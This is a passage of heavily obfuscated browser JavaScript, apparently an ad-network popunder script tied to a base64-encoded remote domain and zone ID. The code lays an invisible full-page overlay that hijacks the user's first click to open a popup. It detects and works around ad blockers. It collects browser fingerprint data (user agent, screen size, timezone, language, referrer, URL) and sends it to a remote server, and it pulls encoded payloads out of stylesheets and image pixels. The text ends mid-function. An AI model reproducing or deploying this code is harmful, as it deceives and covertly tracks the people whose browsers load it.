S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10481728,U=10481727,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ4MTcyOA==\',lr=\'am5iaGkuY29t\',_n=2,On=1768737841*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'zrn\',Hn=\'n313vddnad4\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_enfjyt\',Un=\'_iqmqluo\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let 